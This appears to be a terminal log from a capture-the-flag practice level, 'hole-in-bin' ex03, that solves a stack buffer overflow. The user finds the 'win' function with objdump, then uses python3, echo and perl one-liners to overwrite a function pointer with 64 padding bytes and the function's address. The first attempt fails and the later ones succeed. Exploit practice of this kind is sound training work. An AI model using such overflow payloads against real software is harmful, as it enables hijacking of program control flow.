 user@hole-in-bin:/opt/hole-in-bin/ex03$ ls
bin  README.txt
user@hole-in-bin:/opt/hole-in-bin/ex03$ cat README.txt
This level is completed when you see the “code flow successfully changed” messag
e.
user@hole-in-bin:/opt/hole-in-bin/ex03$ ./bin <<< $(python3 -c 'print("A"*64+"BB
BB")')
calling function pointer, jumping to 0x42424242
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex03$ objdump -d -Mintel ./bin | grep win
08048424 <win>:
user@hole-in-bin:/opt/hole-in-bin/ex03$ ./bin <<< $(python3 -c 'print("A"*64+"\x
24\x84\x04\x08")')
calling function pointer, jumping to 0x0484c224
Segmentation fault
user@hole-in-bin:/opt/hole-in-bin/ex03$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x24\x84\x04\x08" | ./bin
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@hole-in-bin:/opt/hole-in-bin/ex03$ perl -e 'print "A"x64 . "\x24\x84\x04\x0
8"' | ./bin
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@hole-in-bin:/opt/hole-in-bin/ex03$